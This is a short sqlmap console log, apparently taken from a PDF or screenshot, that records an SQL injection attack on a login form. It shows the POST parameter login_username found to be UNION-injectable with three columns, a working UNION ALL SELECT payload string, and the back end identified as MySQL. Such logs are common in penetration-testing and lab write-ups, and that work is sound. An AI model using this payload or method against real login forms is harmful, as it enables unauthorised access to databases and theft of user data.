 [02:07:14] [INFO] target URL appears to be UNION injectable with 3 columns
[02:07:15] [INFO] POST parameter 'login_username' is 'Generic UNION query (NULL) - 1 to 10 colu
mns' injectable
[02:07:15] [INFO] checking if the injection point on POST parameter 'login_username' is a false
 positive
POST parameter 'login_username' is vulnerable. Do you want to keep testing the others (if any)?
 [y/N]
sqlmap identified the following injection point(s) with a total of 107 HTTP(s) requests:
---
Parameter: login_username (POST)
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: login_username=teste' UNION ALL SELECT NULL,CONCAT(CONCAT('qvvkq','ZcpYvCJqbCJBNWS
CZGDbgAuURkSTDtEuiUnKlqAh'),'qzvpq'),NULL-- sula&login_password=teste
---
[02:09:06] [INFO] testing MySQL
[02:09:06] [INFO] confirming MySQL
[02:09:07] [INFO] the back-end DBMS is MySQL